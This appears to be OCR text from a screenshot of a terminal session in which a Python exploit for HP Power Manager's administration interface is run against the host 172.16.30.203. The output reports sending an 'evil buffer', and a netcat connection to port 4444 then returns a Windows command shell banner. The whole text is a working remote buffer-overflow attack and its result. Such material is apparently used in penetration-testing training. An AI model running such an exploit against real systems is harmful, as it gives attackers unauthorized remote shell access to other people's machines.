
#
# ryujin@bt:~$ ./hppowermanager.py 
172.16.30.203
# HP Power Manager Administration 
Universal Buffer Overflow Exploit
# ryujin __A-T__ offensive-security.com
# [+] Sending evil buffer...
# HTTP/1.0 200 OK
# [+] Done!
# [*] Check your shell at 
172.16.30.203:4444 , can take up to 1 
min to spawn your shell
# ryujin@bt:~$ nc -v 172.16.30.203 4444
# 172.16.30.203: inverse host lookup 
failed: Unknown server error : 
Connection timed out
# (UNKNOWN) [172.16.30.203] 4444 (?) 
open
# Microsoft Windows [Version 5.2.3790]
# (C) Copyright 1985-2003 Microsoft 